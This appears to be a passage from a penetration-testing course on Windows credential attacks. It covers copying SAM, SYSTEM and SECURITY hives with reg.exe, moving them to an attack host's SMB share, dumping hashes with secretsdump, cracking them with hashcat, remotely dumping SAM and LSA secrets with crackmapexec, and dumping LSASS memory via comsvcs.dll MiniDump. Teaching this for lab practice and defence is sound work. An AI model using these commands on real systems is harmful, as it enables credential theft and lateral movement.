Attacking SAM
With access to a non-domain joined Windows system, we may benefit from attempting to quickly dump the files associated with the SAM database to transfer them to our attack host and start cracking hashes offline. Doing this offline will ensure we can continue to attempt our attacks without maintaining an active session with a target. Let's walk through this process together using a target host. Feel free to follow along by spawning the target box in this section.
Copying SAM Registry Hives
There are three registry hives that we can copy if we have local admin access on the target; each will have a specific purpose when we get to dumping and cracking the hashes. Here is a brief description of each in the table below:
We can create backups of these hives using the reg.exe utility.
Using reg.exe save to Copy Registry Hives
Launching CMD as an admin will allow us to run reg.exe to save copies of the aforementioned registry hives. Run these commands below to do so:
Attacking SAM
C:\WINDOWS\system32> reg.exe save hklm\sam C:\sam.save

The operation completed successfully.

C:\WINDOWS\system32> reg.exe save hklm\system C:\system.save

The operation completed successfully.

C:\WINDOWS\system32> reg.exe save hklm\security C:\security.save

The operation completed successfully.
Technically we will only need hklm\sam & hklm\system, but hklm\security can also be helpful to save as it can contain hashes associated with cached domain user account credentials present on domain-joined hosts. Once the hives are saved offline, we can use various methods to transfer them to our attack host. In this case, let's use Impacket's smbserver.py in combination with some useful CMD commands to move the hive copies to a share created on our attack host.
Creating a Share with smbserver.py
All we must do to create the share is run smbserver.py -smb2support using python, give the share a name (CompData) and specify the directory on our attack host where the share will be storing the hive copies (/home/ltnbob/Documents). Know that the smb2support option will ensure that newer versions of SMB are supported. If we do not use this flag, there will be errors when connecting from the Windows target to the share hosted on our attack host. Newer versions of Windows do not support SMBv1 by default because of the numerous severe vulnerabilites and publicly available exploits.
Attacking SAM
sasorirose@htb[/htb]$ sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support CompData /home/ltnbob/Documents/
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Once we have the share running on our attack host, we can use the move command on the Windows target to move the hive copies to the share.
Moving Hive Copies to Share
Attacking SAM
C:\> move sam.save \\10.10.15.16\CompData
        1 file(s) moved.

C:\> move security.save \\10.10.15.16\CompData
        1 file(s) moved.

C:\> move system.save \\10.10.15.16\CompData
        1 file(s) moved.
Then we can confirm that our hive copies successfully moved to the share by navigating to the shared directory on our attack host and using ls to list the files.
Confirming Hive Copies Transferred to Attack Host
Attacking SAM
sasorirose@htb[/htb]$ lssam.save security.save system.save
Dumping Hashes with Impacket's secretsdump.py
One incredibly useful tool we can use to dump the hashes offline is Impacket's secretsdump.py. Impacket can be found on most modern penetration testing distributions. We can check for it by using locate on a Linux-based system:
Locating secretsdump.py
Attacking SAM
sasorirose@htb[/htb]$ locate secretsdumpUsing secretsdump.py is a simple process. All we must do is run secretsdump.py using Python, then specify each hive file we retrieved from the target host.
Running secretsdump.py
Attacking SAM
sasorirose@htb[/htb]$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.save -security security.save -system system.save LOCALImpacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Target system bootKey: 0x4d8c7cff8a543fbf245a363d2ffce518
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:3dd5a5ef0ed25b8d6add8b2805cce06b:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:683b72db605d064397cf503802b51857:::
bob:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
sam:1002:aad3b435b51404eeaad3b435b51404ee:6f8c3f4d3869a10f3b4f0522f537fd33:::
rocky:1003:aad3b435b51404eeaad3b435b51404ee:184ecdda8cf1dd238d438c4aea4d560d:::
ITlocal:1004:aad3b435b51404eeaad3b435b51404ee:f7eb9c06fafaa23c4bcf22ba6781c1e2:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb1e1744d2dc4403f9fb0420d84c3299ba28f0643
dpapi_userkey:0x7995f82c5de363cc012ca6094d381671506fd362
[*] NL$KM  0000   D7 0A F4 B9 1E 3E 77 34  94 8F C4 7D AC 8F 60 69   .....>w4...}..`i
 0010   52 E1 2B 74 FF B2 08 5F  59 FE 32 19 D6 A7 2C F8   R.+t..._Y.2...,.
 0020   E2 A4 80 E0 0F 3D F8 48  44 98 87 E1 C9 CD 4B 28   .....=.HD.....K(
 0030   9B 7B 8B BF 3D 59 DB 90  D8 C7 AB 62 93 30 6A 42   .{..=Y.....b.0jB
NL$KM:d70af4b91e3e7734948fc47dac8f606952e12b74ffb2085f59fe3219d6a72cf8e2a480e00f3df848449887e1c9cd4b289b7b8bbf3d59db90d8c7ab6293306a42[*] Cleaning up...
Here we see that secretsdump successfully dumps the local SAM hashes and would've also dumped the cached domain logon information if the target was domain-joined and had cached credentials present in hklm\security. Notice the first step secretsdump executes is targeting the system bootkey before proceeding to dump the LOCAL SAM hashes. It cannot dump those hashes without the boot key because that boot key is used to encrypt & decrypt the SAM database, which is why it is important for us to have copies of the registry hives we discussed earlier in this section. Notice at the top of the secretsdump.py output:
Attacking SAM
Dumping local SAM hashes (uid:rid:lmhash:nthash)
This tells us how to read the output and what hashes we can crack. Most modern Windows operating systems store the password as an NT hash. Operating systems older than Windows Vista & Windows Server 2008 store passwords as an LM hash, so we may only benefit from cracking those if our target is an older Windows OS.
Knowing this, we can copy the NT hashes associated with each user account into a text file and start cracking passwords. It may be beneficial to make a note of each user, so we know which password is associated with which user account.
Cracking Hashes with Hashcat
Once we have the hashes, we can start attempting to crack them using Hashcat. We will use it to attempt to crack the hashes we have gathered. If we take a glance at the Hashcat website, we will notice support for a wide array of hashing algorithms. In this module, we use Hashcat for specific use cases. This should help us develop the mindset & understanding to use Hashcat as well as know when we need to reference Hashcat's documentation to understand what mode and options we need to use depending on the hashes we capture.
As mentioned previously, we can populate a text file with the NT hashes we were able to dump.
Adding nthashes to a .txt File
Attacking SAM
sasorirose@htb[/htb]$ sudo vim hashestocrack.txt64f12cddaa88057e06a81b54e73b949b
31d6cfe0d16ae931b73c59d7e0c089c0
6f8c3f4d3869a10f3b4f0522f537fd33
184ecdda8cf1dd238d438c4aea4d560d
f7eb9c06fafaa23c4bcf22ba6781c1e2
Now that the NT hashes are in our text file (hashestocrack.txt), we can use Hashcat to crack them.
Running Hashcat against NT Hashes
Hashcat has many different modes we can use. Selecting a mode is largely dependent on the type of attack and hash type we want to crack. Covering each mode is beyond the scope of this module. We will focus on using -m to select the hash type 1000 to crack our NT hashes (also referred to as NTLM-based hashes). We can refer to Hashcat's wiki page or the man page to see the supported hash types and their associated number. We will use the infamous rockyou.txt wordlist mentioned in the Credential Storage section of this module.
Attacking SAM
sasorirose@htb[/htb]$ sudo hashcat -m 1000 hashestocrack.txt /usr/share/wordlists/rockyou.txthashcat (v6.1.1) starting...


Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

f7eb9c06fafaa23c4bcf22ba6781c1e2:dragon
6f8c3f4d3869a10f3b4f0522f537fd33:iloveme
184ecdda8cf1dd238d438c4aea4d560d:adrian
31d6cfe0d16ae931b73c59d7e0c089c0:

Session..........: hashcat
Status...........: Cracked
Hash.Name........: NTLM
Hash.Target......: dumpedhashes.txt
Time.Started.....: Tue Dec 14 14:16:56 2021 (0 secs)
Time.Estimated...: Tue Dec 14 14:16:56 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    14284 H/s (0.63ms) @ Accel:1024 Loops:1 Thr:1 Vec:8Recovered........: 5/5 (100.00%) Digests
Progress.........: 8192/14344385 (0.06%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 4096/14344385 (0.03%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1Candidates.#1....: newzealand -> whitetigerStarted: Tue Dec 14 14:16:50 2021
Stopped: Tue Dec 14 14:16:58 2021
We can see from the output that Hashcat used a type of attack called a dictionary attack to rapidly guess the passwords utilizing a list of known passwords (rockyou.txt) and was successful in cracking 3 of the hashes. Having the passwords could be useful to us in many ways. We could attempt to use the passwords we cracked to access other systems on the network. It is very common for people to re-use passwords across different work & personal accounts. Knowing this technique, we covered can be useful on engagements. We will benefit from using this any time we come across a vulnerable Windows system and gain admin rights to dump the SAM database.
Keep in mind that this is a well-known technique, so admins may have safeguards to prevent and detect it. We can see some of these ways documented within the MITRE attack framework.
Remote Dumping & LSA Secrets Considerations
With access to credentials with local admin privileges, it is also possible for us to target LSA Secrets over the network. This could allow us to extract credentials from a running service, scheduled task, or application that uses LSA secrets to store passwords.
Dumping LSA Secrets Remotely
Attacking SAM
sasorirose@htb[/htb]$ crackmapexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --lsaSMB         10.129.42.198   445    WS01     [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:FRONTDESK01) (signing:False) (SMBv1:False)
SMB         10.129.42.198   445    WS01     [+] WS01\bob:HTB_@cademy_stdnt!(Pwn3d!)
SMB         10.129.42.198   445    WS01     [+] Dumping LSA secrets
SMB         10.129.42.198   445    WS01     WS01\worker:Hello123
SMB         10.129.42.198   445    WS01      dpapi_machinekey:0xc03a4a9b2c045e545543f3dcb9c181bb17d6bdce
dpapi_userkey:0x50b9fa0fd79452150111357308748f7ca101944a
SMB         10.129.42.198   445    WS01     NL$KM:e4fe184b25468118bf23f5a32ae836976ba492b3a432deb3911746b8ec63c451a70c1826e9145aa2f3421b98ed0cbd9a0c1a1befacb376c590fa7b56ca1b488bSMB         10.129.42.198   445    WS01     [+] Dumped 3 LSA secrets to /home/bob/.cme/logs/FRONTDESK01_10.129.42.198_2022-02-07_155623.secrets and /home/bob/.cme/logs/FRONTDESK01_10.129.42.198_2022-02-07_155623.cached
Dumping SAM Remotely
We can also dump hashes from the SAM database remotely.
Attacking SAM
sasorirose@htb[/htb]$ crackmapexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --samSMB         10.129.42.198   445    WS01      [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:WS01) (signing:False) (SMBv1:False)
SMB         10.129.42.198   445    WS01      [+] FRONTDESK01\bob:HTB_@cademy_stdnt! (Pwn3d!)
SMB         10.129.42.198   445    WS01      [+] Dumping SAM hashes
SMB         10.129.42.198   445    WS01      Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.129.42.198   445    WS01     Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.129.42.198   445    WS01     DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.129.42.198   445    WS01     WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:72639bbb94990305b5a015220f8de34e:::
SMB         10.129.42.198   445    WS01     bob:1001:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
SMB         10.129.42.198   445    WS01     sam:1002:aad3b435b51404eeaad3b435b51404ee:a3ecf31e65208382e23b3420a34208fc:::
SMB         10.129.42.198   445    WS01     rocky:1003:aad3b435b51404eeaad3b435b51404ee:c02478537b9727d391bc80011c2e2321:::
SMB         10.129.42.198   445    WS01     worker:1004:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
SMB         10.129.42.198   445    WS01     [+] Added 8 SAM hashes to the database
Attacking LSASS
In addition to getting copies of the SAM database to dump and crack hashes, we will also benefit from targeting LSASS. As discussed in the Credential Storage section of this module, LSASS is a critical service that plays a central role in credential management and the authentication processes in all Windows operating systems.

Upon initial logon, LSASS will:
- Cache credentials locally in memory
- Create access tokens
- Enforce security policies
- Write to Windows security log
Let's cover some of the techniques and tools we can use to dump LSASS memory and extract credentials from a target running Windows.
Dumping LSASS Process Memory
Similar to the process of attacking the SAM database, with LSASS, it would be wise for us first to create a copy of the contents of LSASS process memory via the generation of a memory dump. Creating a dump file lets us extract credentials offline using our attack host. Keep in mind conducting attacks offline gives us more flexibility in the speed of our attack and requires less time spent on the target system. There are countless methods we can use to create a memory dump. Let's cover techniques that can be performed using tools already built-in to Windows.
Task Manager Method
With access to an interactive graphical session with the target, we can use task manager to create a memory dump. This requires us to:

Open Task Manager > Select the Processes tab > Find & right click the Local Security Authority Process > Select Create dump file
A file called lsass.DMP is created and saved in:
Attacking LSASS
C:\Users\loggedonusersdirectory\AppData\Local\Temp
This is the file we will transfer to our attack host. We can use the file transfer method discussed in the Attacking SAM section of this module to transfer the dump file to our attack host.
Rundll32.exe & Comsvcs.dll Method
The Task Manager method is dependent on us having a GUI-based interactive session with a target. We can use an alternative method to dump LSASS process memory through a command-line utility called rundll32.exe. This way is faster than the Task Manager method and more flexible because we may gain a shell session on a Windows host with only access to the command line. It is important to note that modern anti-virus tools recognize this method as malicious activity.
Before issuing the command to create the dump file, we must determine what process ID (PID) is assigned to lsass.exe. This can be done from cmd or PowerShell:
Finding LSASS PID in cmd
From cmd, we can issue the command tasklist /svc and find lsass.exe and its process ID in the PID field.
Attacking LSASS
C:\Windows\system32> tasklist /svc

Image Name                     PID Services
========================= ======== ============================================
System Idle Process              0 N/A
System                           4 N/A
Registry                        96 N/A
smss.exe                       344 N/A
csrss.exe                      432 N/A
wininit.exe                    508 N/A
csrss.exe                      520 N/A
winlogon.exe                   580 N/A
services.exe                   652 N/A
lsass.exe                      672 KeyIso, SamSs, VaultSvc
svchost.exe                    776 PlugPlay
svchost.exe                    804 BrokerInfrastructure, DcomLaunch, Power,
                                   SystemEventsBroker
fontdrvhost.exe                812 N/A
Finding LSASS PID in PowerShell
From PowerShell, we can issue the command Get-Process lsass and see the process ID in the Id field.
Attacking LSASS
PS C:\Windows\system32> Get-Process lsass

Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
   1260      21     4948      15396       2.56    672   0 lsass
Once we have the PID assigned to the LSASS process, we can create the dump file.
Creating lsass.dmp using PowerShell
With an elevated PowerShell session, we can issue the following command to create the dump file:
Attacking LSASS
PS C:\Windows\system32> rundll32 C:\windows\system32\comsvcs.dll, MiniDump 672 C:\lsass.dmp full